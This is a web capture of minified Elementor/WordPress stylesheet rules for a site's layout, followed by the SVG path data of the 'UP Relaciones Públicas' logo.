a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0;transition-property:all;transition-duration:var(--animation-duration)}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top;transition:var(--animation-duration)}.elementor-3586 .elementor-element.elementor-element-12b1695{--display:flex;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px}.elementor-3586 .elementor-element.elementor-element-bdecc3d>.elementor-widget-container{margin:0;padding:0}.elementor-3586 .elementor-element.elementor-element-bdecc3d.elementor-element{--order:-99999;--flex-grow:1;--flex-shrink:0}.elementor-3586 .elementor-element.elementor-element-bdecc3d img{width:100%;max-width:100%;opacity:1}.elementor-3586 .elementor-element.elementor-element-bdecc3d:hover img{opacity:.62}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3586 .elementor-element.elementor-element-0fd8627>.elementor-widget-container{margin:0;padding:10px}.elementor-3586 .elementor-element.elementor-element-0fd8627.elementor-element{--order:99999;--flex-grow:1;--flex-shrink:0}.elementor-3586 .elementor-element.elementor-element-0fd8627{text-align:center}.elementor-3586 .elementor-element.elementor-element-0fd8627 .elementor-heading-title{font-family:"MADE Waffle Soft",Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:18px;color:var(--e-global-color-73ee611)}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-left:auto;margin-right:auto}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-bottom:unset;margin-left:0;margin-right:var(--icon-box-icon-margin,15px)}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-icon{margin-bottom:unset;margin-left:0;margin-right:var(--icon-box-icon-margin,15px)}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-4517 .elementor-element.elementor-element-08b9982{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4517 .elementor-element.elementor-element-51347dc{--display:flex}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-weight:800}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-73ee611);fill:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-fecf899>.elementor-element-populated{padding:0 10px 10px}.elementor-widget-icon-box.elementor-view-framed .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-4517 .elementor-element.elementor-element-89d0dfd .elementor-icon-box-wrapper{text-align:left}.elementor-4517 .elementor-element.elementor-element-26e7b46,.elementor-4517 .elementor-element.elementor-element-89d0dfd,.elementor-4517 .elementor-element.elementor-element-8e29844{--icon-box-icon-margin:15px}.elementor-4517 .elementor-element.elementor-element-26e7b46.elementor-view-framed .elementor-icon,.elementor-4517 .elementor-element.elementor-element-89d0dfd.elementor-view-framed .elementor-icon,.elementor-4517 .elementor-element.elementor-element-8e29844.elementor-view-framed .elementor-icon{fill:var(--e-global-color-73ee611);color:var(--e-global-color-73ee611);border-color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-89d0dfd .elementor-icon{font-size:26px;border-width:0}.elementor-4517 .elementor-element.elementor-element-89d0dfd .elementor-icon-box-title{color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-wrapper{text-align:left}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon{font-size:26px;border-width:0}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title{color:var(--e-global-color-73ee611);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-wrapper{text-align:left}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon{font-size:26px;border-width:0}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title{color:var(--e-global-color-73ee611);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title a,.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title a{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}@media (max-width:1024px){.elementor-4517 .elementor-element.elementor-element-fecf899>.elementor-element-populated{padding:40px 10px 10px}}@media (max-width:767px){.elementor-4517 .elementor-element.elementor-element-fdc0fa8 img{width:26%;max-width:26%}.elementor-4517 .elementor-element.elementor-element-3df6bb2>.elementor-widget-container{margin:0;padding:0}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu .elementor-item{font-size:26px;line-height:1em}.elementor-4517 .elementor-element.elementor-element-3df6bb2{--e-nav-menu-horizontal-menu-item-margin:calc(5px/2)}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:5px}.elementor-4517 .elementor-element.elementor-element-89d0dfd .elementor-icon-box-wrapper{text-align:center}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title,.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title a,.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title,.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title a{font-size:18px}}@media (max-width:1024px) and (min-width:768px){.elementor-4517 .elementor-element.elementor-element-fecf899{width:50%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://uprelacionespublicas.com/wp-content/uploads/2022/09/logo_up.svg
body_size: 1086
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 215.63 263.11"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M103.71,65.9v81.23c0,42.24-22.68,55.72-51.77,55.72S0,189.37,0,147.13V89.93a4.07,4.07,0,0,1,4.11-4.11H29.92a4,4,0,0,1,3.94,4.11v62.62c0,16.11,6.57,21.2,18.08,21.2,11.34,0,17.91-5.09,17.91-21.2V65.9A4.07,4.07,0,0,1,74,61.79H99.6a4.07,4.07,0,0,1,4.11,4.11" style="fill:#d17725"></path><path d="M215.63,129.21c0,23.34-14,45.69-52.93,45.69H151.36v23.86a4.17,4.17,0,0,1-4.11,4.11h-25.8a4.17,4.17,0,0,1-4.11-4.11V89.93a4.29,4.29,0,0,1,4.11-4.11H162.7c34.19,0,52.93,18.9,52.93,43.39m-34.85.33c0-5.1-3.28-15.45-20.54-15.45h-8.88v32.54h9.21c17.91,0,20.21-12,20.21-17.09" style="fill:#d17725"></path><path d="M114.33,19.62a.82.82,0,0,0-.9-.56L91.78,22.47,89.15.71A.82.82,0,0,0,88.36,0h0a.8.8,0,0,0-.79.68L84.1,22.32,62.59,18.1a.81.81,0,0,0-.52,1.51l19.51,10L70.93,48.74a.78.78,0,0,0,.22,1,.81.81,0,0,0,1-.07L87.72,34.22l14.92,16.05a.8.8,0,0,0,1.3-.91L94,29.82l19.87-9.23A.82.82,0,0,0,114.33,19.62Z" style="fill:#d17725"></path><path d="M4.82,221.4h7.09a6.75,6.75,0,0,1,4.68,1.54,4.12,4.12,0,0,1,1.27,3v0c0,2.55-1.88,4-4.47,4.49l5.06,6.3H16.17l-4.78-6H6.68v6H4.82Zm6.92,7.86c2.47,0,4.24-1.19,4.24-3.17V226c0-1.89-1.55-3-4.21-3H6.68v6.26Z" style="fill:#6d6e71"></path><path d="M21.05,221.4H33V223h-10v5.26h9v1.59h-9v5.39H33.08v1.59h-12Z" style="fill:#6d6e71"></path><path d="M36,221.4h1.86v13.8h9.27v1.61H36Z" style="fill:#6d6e71"></path><path d="M55.9,221.28h1.74l7.51,15.53h-2l-1.93-4.07h-9l-2,4.07H48.39Zm4.59,9.89-3.74-7.86L53,231.17Z" style="fill:#6d6e71"></path><path d="M66.88,229.15v-.05a8,8,0,0,1,8.33-8,8.87,8.87,0,0,1,6.43,2.45l-1.27,1.27a7.4,7.4,0,0,0-5.18-2.11,6.23,6.23,0,0,0-6.38,6.32v0a6.28,6.28,0,0,0,6.38,6.37,7.39,7.39,0,0,0,5.32-2.23l1.22,1.12a8.83,8.83,0,0,1-6.59,2.71A8,8,0,0,1,66.88,229.15Z" style="fill:#6d6e71"></path><path d="M84.35,221.4h1.86v15.41H84.35Z" style="fill:#6d6e71"></path><path d="M89.51,229.15v-.05a8.42,8.42,0,0,1,16.81,0s0,0,0,0a8.42,8.42,0,0,1-16.81.05Zm14.88,0v-.05a6.33,6.33,0,0,0-6.5-6.36,6.26,6.26,0,0,0-6.45,6.32v0a6.33,6.33,0,0,0,6.5,6.37A6.25,6.25,0,0,0,104.39,229.15Z" style="fill:#6d6e71"></path><path d="M109.46,221.4h1.74l10.38,12.35V221.4h1.82v15.41h-1.49l-10.64-12.64v12.64h-1.81Z" style="fill:#6d6e71"></path><path d="M127.26,221.4h11.92V223H129.12v5.26h9v1.59h-9v5.39h10.17v1.59h-12Z" style="fill:#6d6e71"></path><path d="M141.16,234.56l1.15-1.27a8.16,8.16,0,0,0,5.65,2.18c2.22,0,3.67-1.11,3.67-2.62v0c0-1.43-.82-2.24-4.28-2.93-3.79-.77-5.53-1.91-5.53-4.44v-.05c0-2.42,2.28-4.2,5.41-4.2a8.94,8.94,0,0,1,5.79,1.89l-1.08,1.34a7.57,7.57,0,0,0-4.75-1.67c-2.15,0-3.51,1.1-3.51,2.49v0c0,1.45.84,2.27,4.47,3s5.37,2,5.37,4.35v0c0,2.64-2.36,4.36-5.63,4.36A10,10,0,0,1,141.16,234.56Z" style="fill:#6d6e71"></path><path d="M39.14,247.43H45.3c3.72,0,6.17,1.85,6.17,4.89v0c0,3.33-3,5-6.47,5H41v5.44H39.14Zm5.93,8.39c2.73,0,4.52-1.37,4.52-3.39v-.05c0-2.2-1.77-3.35-4.43-3.35H41v6.79Z" style="fill:#6d6e71"></path><path d="M53.81,256.39v-9h1.86v8.85c0,3.33,1.88,5.2,5,5.2s5-1.72,5-5.09v-9h1.86v8.83c0,4.49-2.75,6.82-6.87,6.82S53.81,260.75,53.81,256.39ZM62.05,243l1.88.81-2.66,2.38H59.81Z" style="fill:#6d6e71"></path><path d="M71.14,247.43h7a6.38,6.38,0,0,1,4.31,1.36,3.32,3.32,0,0,1,1,2.47v0a3.74,3.74,0,0,1-2.61,3.57c2,.55,3.53,1.61,3.53,3.72v.05c0,2.64-2.38,4.2-6,4.2H71.14Zm6.71,6.87c2.24,0,3.79-1,3.79-2.76v0C81.64,250,80.35,249,78,249H73v5.31Zm.66,7c2.5,0,4-1,4-2.75v0c0-1.67-1.51-2.64-4.38-2.64H73v5.44Z" style="fill:#6d6e71"></path><path d="M87.34,247.43H89.2v13.8h9.28v1.61H87.34Z" style="fill:#6d6e71"></path><path d="M101.29,247.43h1.86v15.41h-1.86Z" style="fill:#6d6e71"></path><path d="M106.44,255.18v-.05a8,8,0,0,1,8.34-8,8.87,8.87,0,0,1,6.43,2.45l-1.28,1.27a7.39,7.39,0,0,0-5.18-2.11,6.24,6.24,0,0,0-6.38,6.32v0a6.28,6.28,0,0,0,6.38,6.37,7.39,7.39,0,0,0,5.33-2.23l1.22,1.13a8.85,8.85,0,0,1-6.59,2.71A8,8,0,0,1,106.44,255.18Z" style="fill:#6d6e71"></path><path d="M129.85,247.32h1.74l7.51,15.52h-2l-1.93-4.07h-9l-2,4.07h-1.91Zm4.59,9.88-3.74-7.86-3.77,7.86Z" style="fill:#6d6e71"></path><path d="M140.48,260.6l1.15-1.28a8.16,8.16,0,0,0,5.65,2.18c2.21,0,3.67-1.1,3.67-2.62v-.05c0-1.43-.82-2.24-4.28-2.92-3.79-.78-5.54-1.92-5.54-4.45v-.05c0-2.42,2.29-4.2,5.42-4.2a9,9,0,0,1,5.79,1.89l-1.08,1.35a7.53,7.53,0,0,0-4.76-1.68c-2.14,0-3.51,1.1-3.51,2.49v0c0,1.46.85,2.27,4.48,3s5.37,2,5.37,4.36v0c0,2.64-2.36,4.36-5.63,4.36A10,10,0,0,1,140.48,260.6Z" style="fill:#6d6e71"></path></g></g></svg>